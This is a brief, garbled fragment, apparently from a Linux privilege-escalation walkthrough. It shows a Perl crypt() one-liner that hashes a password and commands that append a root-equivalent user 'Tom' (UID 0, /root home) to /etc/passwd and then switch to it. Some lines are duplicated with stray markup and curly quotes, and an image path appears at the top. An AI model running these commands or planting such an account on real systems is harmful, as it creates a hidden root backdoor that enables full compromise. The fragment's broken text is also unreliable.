 perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom